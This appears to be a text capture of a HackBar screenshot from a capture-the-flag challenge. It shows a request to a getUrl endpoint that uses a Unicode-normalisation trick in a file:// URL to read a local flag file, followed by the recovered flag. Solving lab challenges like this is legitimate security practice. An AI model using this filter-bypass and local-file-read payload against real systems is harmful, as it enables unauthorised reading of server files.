 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
Load URL
http://464c18e8-54f8-4f15-9cc7-5dfcc7ae5016.node4.buuoj.cn/getUrl?url=file://suctf.c℆sr/ffffffflag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
Post data
flag{7eda5078-3817-4946-b292-40237b93df7e}